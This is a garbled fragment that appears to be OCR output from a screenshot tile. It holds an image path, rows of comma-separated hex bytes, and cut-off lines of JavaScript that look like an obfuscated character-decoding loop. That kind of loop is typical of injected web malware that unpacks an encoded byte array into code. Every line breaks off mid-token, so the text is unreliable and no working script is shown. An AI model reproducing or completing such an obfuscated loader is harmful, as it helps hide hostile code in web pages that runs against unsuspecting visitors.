
,1e,6d,60,6a,60,6b
,34,2c,2c,20,72,74
,3a,66,66,62,60,5c,
5b,56,6c,68,1e,23,
28,1e,23,17,1e,26,1
1,5d,5d,5d,1f,20,32
(",");}w=f;s=[];for
{j=i;if((0x19==031
de(e(aq+(w[j]))+0x